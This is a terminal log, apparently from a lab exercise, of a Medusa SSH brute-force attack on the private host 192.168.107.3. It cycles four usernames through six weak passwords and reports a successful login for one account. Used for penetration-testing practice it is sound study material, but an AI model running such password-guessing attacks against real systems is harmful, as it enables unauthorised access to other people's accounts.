 ┌──(slaber㉿slaber)-[~]
└─$ medusa -U /home/slaber/Tools/user.txt -P /home/slaber/Tools/pasword.txt -h 192.168.107.3 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: lengkuas (1 of 4, 0 complete) Password: abc123 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: lengkuas (1 of 4, 0 complete) Password: 12345 (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: lengkuas (1 of 4, 0 complete) Password: rahasia (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: lengkuas (1 of 4, 0 complete) Password: 123456 (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: lengkuas (1 of 4, 0 complete) Password: 12345678 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: lengkuas (1 of 4, 0 complete) Password: sangatrahasia (6 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: balado (2 of 4, 1 complete) Password: abc123 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: balado (2 of 4, 1 complete) Password: 12345 (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: balado (2 of 4, 1 complete) Password: rahasia (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: balado (2 of 4, 1 complete) Password: 123456 (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: balado (2 of 4, 1 complete) Password: 12345678 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: balado (2 of 4, 1 complete) Password: sangatrahasia (6 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: baroto (3 of 4, 2 complete) Password: abc123 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: baroto (3 of 4, 2 complete) Password: 12345 (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: baroto (3 of 4, 2 complete) Password: rahasia (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: baroto (3 of 4, 2 complete) Password: 123456 (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: baroto (3 of 4, 2 complete) Password: 12345678 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: baroto (3 of 4, 2 complete) Password: sangatrahasia (6 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (4 of 4, 3 complete) Password: abc123 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (4 of 4, 3 complete) Password: 12345 (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (4 of 4, 3 complete) Password: rahasia (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (4 of 4, 3 complete) Password: 123456 (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (4 of 4, 3 complete) Password: 12345678 (5 of 6 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.107.3 User: brenebon Password: 12345678 [SUCCESS]
┌──(slaber㉿slaber)-[~]
└─$